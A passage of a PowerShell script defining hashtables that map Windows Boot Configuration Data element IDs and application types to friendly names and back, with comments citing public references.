}
# reactos/boot/environ/include/bcd.h
$Script:ApplicationTypes = @{
1 = 'FWBootMgr'
2 = 'BootMgr'
3 = 'OSLoader'
4 = 'Resume'
5 = 'MemDiag'
6 = 'NTLdr'
7 = 'SetupLdr'
8 = 'Bootsector'
9 = 'StartupCom'
10 = 'BootApp'
}
$Script:InheritableTypes = @{
1 = 'InheritableByAnyObject'
2 = 'InheritableByApplicationObject'
3 = 'InheritableByDeviceObject'
}
$Script:ElementTypes = @{
1 = 'Library'
2 = 'Application'
3 = 'Device'
4 = 'Template'
5 = 'OEM'
}
$Script:ElementFormatTypes = @{
1 = 'Device' # Will map to the following Set-BCDElement param: -Device
2 = 'String' # Will map to the following Set-BCDElement param: -String
3 = 'Id' # Will map to the following Set-BCDElement param: -Object
4 = 'Ids' # Will map to the following Set-BCDElement param: -ObjectList
5 = 'Integer' # Will map to the following Set-BCDElement param: -Integer
6 = 'Boolean' # Will map to the following Set-BCDElement param: -Boolean
7 = 'Integers' # Will map to the following Set-BCDElement param: -IntegerList
}
# Kind of a hack. I don't fully understand how inheritable
# object map properly so I merged all the existing definitions
# together minus collisions (which were removed).
$Script:ElementInheritableNameMapping = @{
([UInt32] 0x11000001) = 'Device'
([UInt32] 0x12000002) = 'Path'
([UInt32] 0x12000004) = 'Description'
([UInt32] 0x12000005) = 'Locale'
([UInt32] 0x14000006) = 'Inherit'
([UInt32] 0x15000007) = 'TruncateMemory'
([UInt32] 0x14000008) = 'RecoverySequence'
([UInt32] 0x16000009) = 'RecoveryEnabled'
([UInt32] 0x1700000A) = 'BadMemoryList'
([UInt32] 0x1600000B) = 'BadMemoryAccess'
([UInt32] 0x1500000C) = 'FirstMegabytePolicy'
([UInt32] 0x1500000D) = 'RelocatePhysical'
([UInt32] 0x1500000E) = 'AvoidLowMemory'
([UInt32] 0x1600000F) = 'TraditionalKseg'
([UInt32] 0x16000010) = 'BootDebug'
([UInt32] 0x15000011) = 'DebugType'
([UInt32] 0x15000012) = 'DebugAddress'
([UInt32] 0x15000013) = 'DebugPort'
([UInt32] 0x15000014) = 'BaudRate'
([UInt32] 0x15000015) = 'Channel'
([UInt32] 0x12000016) = 'TargetName'
([UInt32] 0x16000017) = 'NoUMEx'
([UInt32] 0x15000018) = 'DebugStart'
([UInt32] 0x12000019) = 'BusParams'
([UInt32] 0x1500001A) = 'HostIP'
([UInt32] 0x1500001B) = 'Port'
([UInt32] 0x1600001C) = 'DHCP'
([UInt32] 0x1200001D) = 'Key'
([UInt32] 0x1600001E) = 'VM'
([UInt32] 0x16000020) = 'BootEMS'
([UInt32] 0x15000022) = 'EMSPort'
([UInt32] 0x15000023) = 'EMSBaudRate'
([UInt32] 0x12000030) = 'LoadOptions'
([UInt32] 0x16000031) = 'AttemptNonBcdStart' # No actual friendly name defined
([UInt32] 0x16000040) = 'AdvancedOptions'
([UInt32] 0x16000041) = 'OptionsEdit'
([UInt32] 0x15000042) = 'KeyringAddress'
([UInt32] 0x11000043) = 'BootStatusDataLogDevice' # No actual friendly name defined
([UInt32] 0x12000044) = 'BootStatusDataLogPath' # No actual friendly name defined
([UInt32] 0x16000045) = 'PreserveBootStat'
([UInt32] 0x16000046) = 'GraphicsModeDisabled'
([UInt32] 0x15000047) = 'ConfigAccessPolicy'
([UInt32] 0x16000048) = 'NoIntegrityChecks'
([UInt32] 0x16000049) = 'TestSigning'
([UInt32] 0x1200004A) = 'FontPath'
([UInt32] 0x1500004B) = 'IntegrityServices' # BCDE_LIBRARY_TYPE_SI_POLICY
([UInt32] 0x1500004C) = 'VolumeBandId'
([UInt32] 0x16000050) = 'ExtendedInput'
([UInt32] 0x15000051) = 'InitialConsoleInput'
([UInt32] 0x15000052) = 'GraphicsResolution'
([UInt32] 0x16000053) = 'RestartOnFailure'
([UInt32] 0x16000054) = 'HighestMode'
([UInt32] 0x16000060) = 'IsolatedContext'
([UInt32] 0x15000065) = 'DisplayMessage'
([UInt32] 0x15000066) = 'DisplayMessageOverride'
([UInt32] 0x16000067) = 'NoBootUxLogo' # No actual friendly name defined
([UInt32] 0x16000068) = 'NoBootUxText'
([UInt32] 0x16000069) = 'NoBootUxProgress'
([UInt32] 0x1600006A) = 'NoBootUxFade'
([UInt32] 0x1600006B) = 'BootUxReservePoolDebug' # No actual friendly name defined
([UInt32] 0x1600006C) = 'BootUxDisabled'
([UInt32] 0x1500006D) = 'BootUxFadeFrames' # No actual friendly name defined
([UInt32] 0x1600006E) = 'BootUxDumpStats' # No actual friendly name defined
([UInt32] 0x1600006F) = 'BootUxShowStats' # No actual friendly name defined
([UInt32] 0x16000071) = 'MultiBootSystem' # No actual friendly name defined
([UInt32] 0x16000072) = 'NoKeyboard'
([UInt32] 0x15000073) = 'AliasWindowsKey' # No actual friendly name defined
([UInt32] 0x16000074) = 'BootShutdownDisabled'
([UInt32] 0x15000075) = 'PerformanceFrequency' # No actual friendly name defined
([UInt32] 0x15000076) = 'SecurebootRawPolicy'
([UInt32] 0x17000077) = 'AllowedInMemorySettings'
([UInt32] 0x15000079) = 'BootUxtTransitionTime'
([UInt32] 0x1600007A) = 'MobileGraphics'
([UInt32] 0x1600007B) = 'ForceFipsCrypto'
([UInt32] 0x1500007D) = 'BootErrorUx'
([UInt32] 0x1600007E) = 'FlightSigning'
([UInt32] 0x1500007F) = 'MeasuredBootLogFormat'
([UInt32] 0x25000001) = 'PassCount'
([UInt32] 0x25000003) = 'FailureCount'
([UInt32] 0x26000202) = 'SkipFFUMode'
([UInt32] 0x26000203) = 'ForceFFUMode'
([UInt32] 0x25000510) = 'ChargeThreshold'
([UInt32] 0x26000512) = 'OffModeCharging'
([UInt32] 0x25000AAA) = 'Bootflow'
([UInt32] 0x24000001) = 'DisplayOrder'
([UInt32] 0x24000002) = 'BootSequence'
([UInt32] 0x23000003) = 'Default'
([UInt32] 0x25000004) = 'Timeout'
([UInt32] 0x26000005) = 'AttemptResume'
([UInt32] 0x23000006) = 'ResumeObject'
([UInt32] 0x24000010) = 'ToolsDisplayOrder'
([UInt32] 0x26000020) = 'DisplayBootMenu'
([UInt32] 0x26000021) = 'NoErrorDisplay'
([UInt32] 0x21000022) = 'BcdDevice'
([UInt32] 0x22000023) = 'BcdFilePath'
([UInt32] 0x26000028) = 'ProcessCustomActionsFirst'
([UInt32] 0x27000030) = 'CustomActionsList'
([UInt32] 0x26000031) = 'PersistBootSequence'
([UInt32] 0x21000001) = 'FileDevice'
([UInt32] 0x22000002) = 'FilePath'
([UInt32] 0x26000006) = 'DebugOptionEnabled'
([UInt32] 0x25000008) = 'BootMenuPolicy'
([UInt32] 0x26000010) = 'DetectKernelAndHal'
([UInt32] 0x22000011) = 'KernelPath'
([UInt32] 0x22000012) = 'HalPath'
([UInt32] 0x22000013) = 'DbgTransportPath'
([UInt32] 0x25000020) = 'NX'
([UInt32] 0x25000021) = 'PAEPolicy'
([UInt32] 0x26000022) = 'WinPE'
([UInt32] 0x26000024) = 'DisableCrashAutoReboot'
([UInt32] 0x26000025) = 'UseLastGoodSettings'
([UInt32] 0x26000027) = 'AllowPrereleaseSignatures'
([UInt32] 0x26000030) = 'NoLowMemory'
([UInt32] 0x25000031) = 'RemoveMemory'
([UInt32] 0x25000032) = 'IncreaseUserVa'
([UInt32] 0x26000040) = 'UseVgaDriver'
([UInt32] 0x26000041) = 'DisableBootDisplay'
([UInt32] 0x26000042) = 'DisableVesaBios'
([UInt32] 0x26000043) = 'DisableVgaMode'
([UInt32] 0x25000050) = 'ClusterModeAddressing'
([UInt32] 0x26000051) = 'UsePhysicalDestination'
([UInt32] 0x25000052) = 'RestrictApicCluster'
([UInt32] 0x26000054) = 'UseLegacyApicMode'
([UInt32] 0x25000055) = 'X2ApicPolicy'
([UInt32] 0x26000060) = 'UseBootProcessorOnly'
([UInt32] 0x25000061) = 'NumberOfProcessors'
([UInt32] 0x26000062) = 'ForceMaximumProcessors'
([UInt32] 0x25000063) = 'ProcessorConfigurationFlags'
([UInt32] 0x26000064) = 'MaximizeGroupsCreated'
([UInt32] 0x26000065) = 'ForceGroupAwareness'
([UInt32] 0x25000066) = 'GroupSize'
([UInt32] 0x26000070) = 'UseFirmwarePciSettings'
([UInt32] 0x25000071) = 'MsiPolicy'
([UInt32] 0x25000080) = 'SafeBoot'
([UInt32] 0x26000081) = 'SafeBootAlternateShell'
([UInt32] 0x26000090) = 'BootLogInitialization'
([UInt32] 0x26000091) = 'VerboseObjectLoadMode'
([UInt32] 0x260000a0) = 'KernelDebuggerEnabled'
([UInt32] 0x260000a1) = 'DebuggerHalBreakpoint'
([UInt32] 0x260000A2) = 'UsePlatformClock'
([UInt32] 0x260000A3) = 'ForceLegacyPlatform'
([UInt32] 0x250000A6) = 'TscSyncPolicy'
([UInt32] 0x260000b0) = 'EmsEnabled'
([UInt32] 0x250000c1) = 'DriverLoadFailurePolicy'
([UInt32] 0x250000C2) = 'BootMenuPolicy'
([UInt32] 0x260000C3) = 'AdvancedOptionsOneTime'
([UInt32] 0x250000E0) = 'BootStatusPolicy'
([UInt32] 0x260000E1) = 'DisableElamDrivers'
([UInt32] 0x250000F0) = 'HypervisorLaunchType'
([UInt32] 0x260000F2) = 'HypervisorDebugEnabled'
([UInt32] 0x250000F3) = 'HypervisorDebugType'
([UInt32] 0x250000F4) = 'HypervisorDebugPort'
([UInt32] 0x250000F5) = 'HypervisorBaudrate'
([UInt32] 0x250000F6) = 'HypervisorDebug1394Channel'
([UInt32] 0x250000F7) = 'BootUxPolicy'
([UInt32] 0x220000F9) = 'HypervisorDebugBusParams'
([UInt32] 0x250000FA) = 'HypervisorNumProc'
([UInt32] 0x250000FB) = 'HypervisorRootProcPerNode'
([UInt32] 0x260000FC) = 'HypervisorUseLargeVTlb'
([UInt32] 0x250000FD) = 'HypervisorDebugNetHostIp'
([UInt32] 0x250000FE) = 'HypervisorDebugNetHostPort'
([UInt32] 0x25000100) = 'TpmBootEntropyPolicy'
([UInt32] 0x22000110) = 'HypervisorDebugNetKey'
([UInt32] 0x26000114) = 'HypervisorDebugNetDhcp'
([UInt32] 0x25000115) = 'HypervisorIommuPolicy'
([UInt32] 0x2500012b) = 'XSaveDisable'
([UInt32] 0x35000001) = 'RamdiskImageOffset'
([UInt32] 0x35000002) = 'TftpClientPort'
([UInt32] 0x31000003) = 'RamdiskSdiDevice'
([UInt32] 0x32000004) = 'RamdiskSdiPath'
([UInt32] 0x35000005) = 'RamdiskImageLength'
([UInt32] 0x36000006) = 'RamdiskExportAsCd'
([UInt32] 0x36000007) = 'RamdiskTftpBlockSize'
([UInt32] 0x36000008) = 'RamdiskTftpWindowSize'
([UInt32] 0x36000009) = 'RamdiskMulticastEnabled'
([UInt32] 0x3600000A) = 'RamdiskMulticastTftpFallback'
([UInt32] 0x3600000B) = 'RamdiskTftpVarWindow'
([UInt32] 0x45000001) = 'DeviceType' # No actual friendly name defined
([UInt32] 0x42000002) = 'ApplicationRelativePath' # No actual friendly name defined
([UInt32] 0x42000003) = 'RamdiskDeviceRelativePath' # No actual friendly name defined
([UInt32] 0x46000004) = 'OmitOsLoaderElements' # No actual friendly name defined
([UInt32] 0x47000006) = 'ElementsToMigrate'
([UInt32] 0x46000010) = 'RecoveryOs' # No actual friendly name defined
}
# Taken from https://www.geoffchappell.com/notes/windows/boot/bcd/elements.htm
# These are also all available in bcdedit.exe public symbols
$Script:ElementLibraryNameMapping = @{
([UInt32] 0x11000001) = 'Device'
([UInt32] 0x12000002) = 'Path'
([UInt32] 0x12000004) = 'Description'
([UInt32] 0x12000005) = 'Locale'
([UInt32] 0x14000006) = 'Inherit'
([UInt32] 0x15000007) = 'TruncateMemory'
([UInt32] 0x14000008) = 'RecoverySequence'
([UInt32] 0x16000009) = 'RecoveryEnabled'
([UInt32] 0x1700000A) = 'BadMemoryList'
([UInt32] 0x1600000B) = 'BadMemoryAccess'
([UInt32] 0x1500000C) = 'FirstMegabytePolicy'
([UInt32] 0x1500000D) = 'RelocatePhysical'
([UInt32] 0x1500000E) = 'AvoidLowMemory'
([UInt32] 0x1600000F) = 'TraditionalKseg'
([UInt32] 0x16000010) = 'BootDebug'
([UInt32] 0x15000011) = 'DebugType'
([UInt32] 0x15000012) = 'DebugAddress'
([UInt32] 0x15000013) = 'DebugPort'
([UInt32] 0x15000014) = 'BaudRate'
([UInt32] 0x15000015) = 'Channel'
([UInt32] 0x12000016) = 'TargetName'
([UInt32] 0x16000017) = 'NoUMEx'
([UInt32] 0x15000018) = 'DebugStart'
([UInt32] 0x12000019) = 'BusParams'
([UInt32] 0x1500001A) = 'HostIP'
([UInt32] 0x1500001B) = 'Port'
([UInt32] 0x1600001C) = 'DHCP'
([UInt32] 0x1200001D) = 'Key'
([UInt32] 0x1600001E) = 'VM'
([UInt32] 0x16000020) = 'BootEMS'
([UInt32] 0x15000022) = 'EMSPort'
([UInt32] 0x15000023) = 'EMSBaudRate'
([UInt32] 0x12000030) = 'LoadOptions'
([UInt32] 0x16000031) = 'AttemptNonBcdStart' # No actual friendly name defined
([UInt32] 0x16000040) = 'AdvancedOptions'
([UInt32] 0x16000041) = 'OptionsEdit'
([UInt32] 0x15000042) = 'KeyringAddress'
([UInt32] 0x11000043) = 'BootStatusDataLogDevice' # No actual friendly name defined
([UInt32] 0x12000044) = 'BootStatusDataLogPath' # No actual friendly name defined
([UInt32] 0x16000045) = 'PreserveBootStat'
([UInt32] 0x16000046) = 'GraphicsModeDisabled'
([UInt32] 0x15000047) = 'ConfigAccessPolicy'
([UInt32] 0x16000048) = 'NoIntegrityChecks'
([UInt32] 0x16000049) = 'TestSigning'
([UInt32] 0x1200004A) = 'FontPath'
([UInt32] 0x1500004B) = 'IntegrityServices' # BCDE_LIBRARY_TYPE_SI_POLICY
([UInt32] 0x1500004C) = 'VolumeBandId'
([UInt32] 0x16000050) = 'ExtendedInput'
([UInt32] 0x15000051) = 'InitialConsoleInput'
([UInt32] 0x15000052) = 'GraphicsResolution'
([UInt32] 0x16000053) = 'RestartOnFailure'
([UInt32] 0x16000054) = 'HighestMode'
([UInt32] 0x16000060) = 'IsolatedContext'
([UInt32] 0x15000065) = 'DisplayMessage'
([UInt32] 0x15000066) = 'DisplayMessageOverride'
([UInt32] 0x16000067) = 'NoBootUxLogo' # No actual friendly name defined
([UInt32] 0x16000068) = 'NoBootUxText'
([UInt32] 0x16000069) = 'NoBootUxProgress'
([UInt32] 0x1600006A) = 'NoBootUxFade'
([UInt32] 0x1600006B) = 'BootUxReservePoolDebug' # No actual friendly name defined
([UInt32] 0x1600006C) = 'BootUxDisabled'
([UInt32] 0x1500006D) = 'BootUxFadeFrames' # No actual friendly name defined
([UInt32] 0x1600006E) = 'BootUxDumpStats' # No actual friendly name defined
([UInt32] 0x1600006F) = 'BootUxShowStats' # No actual friendly name defined
([UInt32] 0x16000071) = 'MultiBootSystem' # No actual friendly name defined
([UInt32] 0x16000072) = 'NoKeyboard'
([UInt32] 0x15000073) = 'AliasWindowsKey' # No actual friendly name defined
([UInt32] 0x16000074) = 'BootShutdownDisabled'
([UInt32] 0x15000075) = 'PerformanceFrequency' # No actual friendly name defined
([UInt32] 0x15000076) = 'SecurebootRawPolicy'
([UInt32] 0x17000077) = 'AllowedInMemorySettings'
([UInt32] 0x15000079) = 'BootUxtTransitionTime'
([UInt32] 0x1600007A) = 'MobileGraphics'
([UInt32] 0x1600007B) = 'ForceFipsCrypto'
([UInt32] 0x1500007D) = 'BootErrorUx'
([UInt32] 0x1600007E) = 'FlightSigning'
([UInt32] 0x1500007F) = 'MeasuredBootLogFormat'
}
$Script:ElementMemDiagNameMapping = @{
([UInt32] 0x25000001) = 'PassCount'
([UInt32] 0x25000003) = 'FailureCount'
}
$Script:ElementApplicationNameMapping = @{
([UInt32] 0x26000202) = 'SkipFFUMode'
([UInt32] 0x26000203) = 'ForceFFUMode'
([UInt32] 0x25000510) = 'ChargeThreshold'
([UInt32] 0x26000512) = 'OffModeCharging'
([UInt32] 0x25000AAA) = 'Bootflow'
}
$Script:ElementBootMgrNameMapping = @{
([UInt32] 0x24000001) = 'DisplayOrder'
([UInt32] 0x24000002) = 'BootSequence'
([UInt32] 0x23000003) = 'Default'
([UInt32] 0x25000004) = 'Timeout'
([UInt32] 0x26000005) = 'AttemptResume'
([UInt32] 0x23000006) = 'ResumeObject'
([UInt32] 0x24000010) = 'ToolsDisplayOrder'
([UInt32] 0x26000020) = 'DisplayBootMenu'
([UInt32] 0x26000021) = 'NoErrorDisplay'
([UInt32] 0x21000022) = 'BcdDevice'
([UInt32] 0x22000023) = 'BcdFilePath'
([UInt32] 0x26000028) = 'ProcessCustomActionsFirst'
([UInt32] 0x27000030) = 'CustomActionsList'
([UInt32] 0x26000031) = 'PersistBootSequence'
([UInt32] 0x21000001) = 'FileDevice'
([UInt32] 0x22000002) = 'FilePath'
([UInt32] 0x26000006) = 'DebugOptionEnabled'
([UInt32] 0x25000008) = 'BootMenuPolicy'
}
$Script:ElementOSLoaderNameMapping = @{
([UInt32] 0x21000001) = 'OSDevice'
([UInt32] 0x22000002) = 'SystemRoot'
([UInt32] 0x23000003) = 'ResumeObject'
([UInt32] 0x26000010) = 'DetectKernelAndHal'
([UInt32] 0x22000011) = 'KernelPath'
([UInt32] 0x22000012) = 'HalPath'
([UInt32] 0x22000013) = 'DbgTransportPath'
([UInt32] 0x25000020) = 'NX'
([UInt32] 0x25000021) = 'PAEPolicy'
([UInt32] 0x26000022) = 'WinPE'
([UInt32] 0x26000024) = 'DisableCrashAutoReboot'
([UInt32] 0x26000025) = 'UseLastGoodSettings'
([UInt32] 0x26000027) = 'AllowPrereleaseSignatures'
([UInt32] 0x26000030) = 'NoLowMemory'
([UInt32] 0x25000031) = 'RemoveMemory'
([UInt32] 0x25000032) = 'IncreaseUserVa'
([UInt32] 0x26000040) = 'UseVgaDriver'
([UInt32] 0x26000041) = 'DisableBootDisplay'
([UInt32] 0x26000042) = 'DisableVesaBios'
([UInt32] 0x26000043) = 'DisableVgaMode'
([UInt32] 0x25000050) = 'ClusterModeAddressing'
([UInt32] 0x26000051) = 'UsePhysicalDestination'
([UInt32] 0x25000052) = 'RestrictApicCluster'
([UInt32] 0x26000054) = 'UseLegacyApicMode'
([UInt32] 0x25000055) = 'X2ApicPolicy'
([UInt32] 0x26000060) = 'UseBootProcessorOnly'
([UInt32] 0x25000061) = 'NumberOfProcessors'
([UInt32] 0x26000062) = 'ForceMaximumProcessors'
([UInt32] 0x25000063) = 'ProcessorConfigurationFlags'
([UInt32] 0x26000064) = 'MaximizeGroupsCreated'
([UInt32] 0x26000065) = 'ForceGroupAwareness'
([UInt32] 0x25000066) = 'GroupSize'
([UInt32] 0x26000070) = 'UseFirmwarePciSettings'
([UInt32] 0x25000071) = 'MsiPolicy'
([UInt32] 0x25000080) = 'SafeBoot'
([UInt32] 0x26000081) = 'SafeBootAlternateShell'
([UInt32] 0x26000090) = 'BootLogInitialization'
([UInt32] 0x26000091) = 'VerboseObjectLoadMode'
([UInt32] 0x260000a0) = 'KernelDebuggerEnabled'
([UInt32] 0x260000a1) = 'DebuggerHalBreakpoint'
([UInt32] 0x260000A2) = 'UsePlatformClock'
([UInt32] 0x260000A3) = 'ForceLegacyPlatform'
([UInt32] 0x250000A6) = 'TscSyncPolicy'
([UInt32] 0x260000b0) = 'EmsEnabled'
([UInt32] 0x250000c1) = 'DriverLoadFailurePolicy'
([UInt32] 0x250000C2) = 'BootMenuPolicy'
([UInt32] 0x260000C3) = 'AdvancedOptionsOneTime'
([UInt32] 0x250000E0) = 'BootStatusPolicy'
([UInt32] 0x260000E1) = 'DisableElamDrivers'
([UInt32] 0x250000F0) = 'HypervisorLaunchType'
([UInt32] 0x260000F2) = 'HypervisorDebugEnabled'
([UInt32] 0x250000F3) = 'HypervisorDebugType'
([UInt32] 0x250000F4) = 'HypervisorDebugPort'
([UInt32] 0x250000F5) = 'HypervisorBaudrate'
([UInt32] 0x250000F6) = 'HypervisorDebug1394Channel'
([UInt32] 0x250000F7) = 'BootUxPolicy'
([UInt32] 0x220000F9) = 'HypervisorDebugBusParams'
([UInt32] 0x250000FA) = 'HypervisorNumProc'
([UInt32] 0x250000FB) = 'HypervisorRootProcPerNode'
([UInt32] 0x260000FC) = 'HypervisorUseLargeVTlb'
([UInt32] 0x250000FD) = 'HypervisorDebugNetHostIp'
([UInt32] 0x250000FE) = 'HypervisorDebugNetHostPort'
([UInt32] 0x25000100) = 'TpmBootEntropyPolicy'
([UInt32] 0x22000110) = 'HypervisorDebugNetKey'
([UInt32] 0x26000114) = 'HypervisorDebugNetDhcp'
([UInt32] 0x25000115) = 'HypervisorIommuPolicy'
([UInt32] 0x2500012b) = 'XSaveDisable'
}
# http://msdn.microsoft.com/en-us/library/windows/desktop/aa362645(v=vs.85).aspx
$Script:ElementDeviceNameMapping = @{
([UInt32] 0x35000001) = 'RamdiskImageOffset'
([UInt32] 0x35000002) = 'TftpClientPort'
([UInt32] 0x31000003) = 'RamdiskSdiDevice'
([UInt32] 0x32000004) = 'RamdiskSdiPath'
([UInt32] 0x35000005) = 'RamdiskImageLength'
([UInt32] 0x36000006) = 'RamdiskExportAsCd'
([UInt32] 0x36000007) = 'RamdiskTftpBlockSize'
([UInt32] 0x36000008) = 'RamdiskTftpWindowSize'
([UInt32] 0x36000009) = 'RamdiskMulticastEnabled'
([UInt32] 0x3600000A) = 'RamdiskMulticastTftpFallback'
([UInt32] 0x3600000B) = 'RamdiskTftpVarWindow'
}
$Script:ElementTemplateNameMapping = @{
([UInt32] 0x45000001) = 'DeviceType' # No actual friendly name defined
([UInt32] 0x42000002) = 'ApplicationRelativePath' # No actual friendly name defined
([UInt32] 0x42000003) = 'RamdiskDeviceRelativePath' # No actual friendly name defined
([UInt32] 0x46000004) = 'OmitOsLoaderElements' # No actual friendly name defined
([UInt32] 0x47000006) = 'ElementsToMigrate'
([UInt32] 0x46000010) = 'RecoveryOs' # No actual friendly name defined
}
$Script:ElementNameToValueMapping = @{
'Device' = ([UInt32] 0x11000001)
'Path' = ([UInt32] 0x12000002)
'Description' = ([UInt32] 0x12000004)
'Locale' = ([UInt32] 0x12000005)
'Inherit' = ([UInt32] 0x14000006)
'TruncateMemory' = ([UInt32] 0x15000007)
'RecoverySequence' = ([UInt32] 0x14000008)
'RecoveryEnabled' = ([UInt32] 0x16000009)
'BadMemoryList' = ([UInt32] 0x1700000A)
'BadMemoryAccess' = ([UInt32] 0x1600000B)
'FirstMegabytePolicy' = ([UInt32] 0x1500000C)
'RelocatePhysical' = ([UInt32] 0x1500000D)
'AvoidLowMemory' = ([UInt32] 0x1500000E)
'TraditionalKseg' = ([UInt32] 0x1600000F)
'BootDebug' = ([UInt32] 0x16000010)
'DebugType' = ([UInt32] 0x15000011)
'DebugAddress' = ([UInt32] 0x15000012)
'DebugPort' = ([UInt32] 0x15000013)
'BaudRate' = ([UInt32] 0x15000014)
'Channel' = ([UInt32] 0x15000015)
'TargetName' = ([UInt32] 0x12000016)
'NoUMEx' = ([UInt32] 0x16000017)
'DebugStart' = ([UInt32] 0x15000018)
'BusParams' = ([UInt32] 0x12000019)
'HostIP' = ([UInt32] 0x1500001A)
'Port' = ([UInt32] 0x1500001B)
'DHCP' = ([UInt32] 0x1600001C)
'Key' = ([UInt32] 0x1200001D)
'VM' = ([UInt32] 0x1600001E)
'BootEMS' = ([UInt32] 0x16000020)
'EMSPort' = ([UInt32] 0x15000022)
'EMSBaudRate' = ([UInt32] 0x15000023)
'LoadOptions' = ([UInt32] 0x12000030)
'AttemptNonBcdStart' = ([UInt32] 0x16000031)
'AdvancedOptions' = ([UInt32] 0x16000040)
'OptionsEdit' = ([UInt32] 0x16000041)
'KeyringAddress' = ([UInt32] 0x15000042)
'BootStatusDataLogDevice' = ([UInt32] 0x11000043)
'BootStatusDataLogPath' = ([UInt32] 0x12000044)
'PreserveBootStat' = ([UInt32] 0x16000045)
'GraphicsModeDisabled' = ([UInt32] 0x16000046)
'ConfigAccessPolicy' = ([UInt32] 0x15000047)
'NoIntegrityChecks' = ([UInt32] 0x16000048)
'TestSigning' = ([UInt32] 0x16000049)
'FontPath' = ([UInt32] 0x1200004A)
'IntegrityServices' = ([UInt32] 0x1500004B)
'VolumeBandId' = ([UInt32] 0x1500004C)
'ExtendedInput' = ([UInt32] 0x16000050)
'InitialConsoleInput' = ([UInt32] 0x15000051)
'GraphicsResolution' = ([UInt32] 0x15000052)
'RestartOnFailure' = ([UInt32] 0x16000053)
'HighestMode' = ([UInt32] 0x16000054)
'IsolatedContext' = ([UInt32] 0x16000060)
'DisplayMessage' = ([UInt32] 0x15000065)
'DisplayMessageOverride' = ([UInt32] 0x15000066)
'NoBootUxLogo' = ([UInt32] 0x16000067)
'NoBootUxText' = ([UInt32] 0x16000068)
'NoBootUxProgress' = ([UInt32] 0x16000069)
'NoBootUxFade' = ([UInt32] 0x1600006A)
'BootUxReservePoolDebug' = ([UInt32] 0x1600006B)
'BootUxDisabled' = ([UInt32] 0x1600006C)
'BootUxFadeFrames' = ([UInt32] 0x1500006D)
'BootUxDumpStats' = ([UInt32] 0x1600006E)
'BootUxShowStats' = ([UInt32] 0x1600006F)
'MultiBootSystem' = ([UInt32] 0x16000071)
'NoKeyboard' = ([UInt32] 0x16000072)
'AliasWindowsKey' = ([UInt32] 0x15000073)
'BootShutdownDisabled' = ([UInt32] 0x16000074)
'PerformanceFrequency' = ([UInt32] 0x15000075)
'SecurebootRawPolicy' = ([UInt32] 0x15000076)
'AllowedInMemorySettings' = ([UInt32] 0x17000077)
'BootUxtTransitionTime' = ([UInt32] 0x15000079)
'MobileGraphics' = ([UInt32] 0x1600007A)
'ForceFipsCrypto' = ([UInt32] 0x1600007B)
'BootErrorUx' = ([UInt32] 0x1500007D)
'FlightSigning' = ([UInt32] 0x1600007E)
'MeasuredBootLogFormat' = ([UInt32] 0x1500007F)
'PassCount' = ([UInt32] 0x25000001)
'FailureCount' = ([UInt32] 0x25000003)
'SkipFFUMode' = ([UInt32] 0x26000202)
'ForceFFUMode' = ([UInt32] 0x26000203)
'ChargeThreshold' = ([UInt32] 0x25000510)
'OffModeCharging' = ([UInt32] 0x26000512)
'Bootflow' = ([UInt32] 0x25000AAA)
'DisplayOrder' = ([UInt32] 0x24000001)
'BootSequence' = ([UInt32] 0x24000002)
'Default' = ([UInt32] 0x23000003)
'Timeout' = ([UInt32] 0x25000004)
'AttemptResume' = ([UInt32] 0x26000005)
'ResumeObject' = ([UInt32] 0x23000006)
'ToolsDisplayOrder' = ([UInt32] 0x24000010)
'DisplayBootMenu' = ([UInt32] 0x26000020)
'NoErrorDisplay' = ([UInt32] 0x26000021)
'BcdDevice' = ([UInt32] 0x21000022)
'BcdFilePath' = ([UInt32] 0x22000023)
'ProcessCustomActionsFirst' = ([UInt32] 0x26000028)
'CustomActionsList' = ([UInt32] 0x27000030)
'PersistBootSequence' = ([UInt32] 0x26000031)
'FileDevice' = ([UInt32] 0x21000001)
'FilePath' = ([UInt32] 0x22000002)
'DebugOptionEnabled' = ([UInt32] 0x26000006)
'BootMenuPolicyWinResume' = ([UInt32] 0x25000008)
'OSDevice' = ([UInt32] 0x21000001)
'SystemRoot' = ([UInt32] 0x22000002)
'AssociatedResumeObject' = ([UInt32] 0x23000003)
'DetectKernelAndHal' = ([UInt32] 0x26000010)
'KernelPath' = ([UInt32] 0x22000011)
'HalPath' = ([UInt32] 0x22000012)
'DbgTransportPath' = ([UInt32] 0x22000013)
'NX' = ([UInt32] 0x25000020)
'PAEPolicy' = ([UInt32] 0x25000021)
'WinPE' = ([UInt32] 0x26000022)
'DisableCrashAutoReboot' = ([UInt32] 0x26000024)
'UseLastGoodSettings' = ([UInt32] 0x26000025)
'AllowPrereleaseSignatures' = ([UInt32] 0x26000027)
'NoLowMemory' = ([UInt32] 0x26000030)
'RemoveMemory' = ([UInt32] 0x25000031)
'IncreaseUserVa' = ([UInt32] 0x25000032)
'UseVgaDriver' = ([UInt32] 0x26000040)
'DisableBootDisplay' = ([UInt32] 0x26000041)
'DisableVesaBios' = ([UInt32] 0x26000042)
'DisableVgaMode' = ([UInt32] 0x26000043)
'ClusterModeAddressing' = ([UInt32] 0x25000050)
'UsePhysicalDestination' = ([UInt32] 0x26000051)
'RestrictApicCluster' = ([UInt32] 0x25000052)
'UseLegacyApicMode' = ([UInt32] 0x26000054)
'X2ApicPolicy' = ([UInt32] 0x25000055)
'UseBootProcessorOnly' = ([UInt32] 0x26000060)
'NumberOfProcessors' = ([UInt32] 0x25000061)
'ForceMaximumProcessors' = ([UInt32] 0x26000062)
'ProcessorConfigurationFlags' = ([UInt32] 0x25000063)
'MaximizeGroupsCreated' = ([UInt32] 0x26000064)
'ForceGroupAwareness' = ([UInt32] 0x26000065)
'GroupSize' = ([UInt32] 0x25000066)
'UseFirmwarePciSettings' = ([UInt32] 0x26000070)
'MsiPolicy' = ([UInt32] 0x25000071)
'SafeBoot' = ([UInt32] 0x25000080)
'SafeBootAlternateShell' = ([UInt32] 0x26000081)
'BootLogInitialization' = ([UInt32] 0x26000090)
'VerboseObjectLoadMode' = ([UInt32] 0x26000091)
'KernelDebuggerEnabled' = ([UInt32] 0x260000a0)
'DebuggerHalBreakpoint' = ([UInt32] 0x260000a1)
'UsePlatformClock' = ([UInt32] 0x260000A2)
'ForceLegacyPlatform' = ([UInt32] 0x260000A3)
'TscSyncPolicy' = ([UInt32] 0x250000A6)
'EmsEnabled' = ([UInt32] 0x260000b0)
'DriverLoadFailurePolicy' = ([UInt32] 0x250000c1)
'BootMenuPolicyWinload' = ([UInt32] 0x250000C2)
'AdvancedOptionsOneTime' = ([UInt32] 0x260000C3)
'BootStatusPolicy' = ([UInt32] 0x250000E0)
